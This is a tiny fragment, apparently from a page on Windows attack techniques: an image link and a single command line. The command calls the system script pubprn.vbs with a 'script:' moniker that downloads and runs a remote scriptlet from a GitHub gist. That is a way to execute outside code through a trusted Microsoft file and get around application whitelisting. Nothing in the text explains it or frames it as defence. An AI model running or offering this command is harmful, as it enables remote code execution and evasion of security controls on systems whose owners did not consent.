 "C:\Windows\System32\Printing_Admin_Scripts\zh-CN\pubprn.vbs" 127.0.0.1 script:https://gist.githubusercontent.com/enigma0x3/64adf8ba99d4485c478b67e03ae6b04a/raw/a006a47e4075785016a62f7e5170ef36f5247cdb/test.sct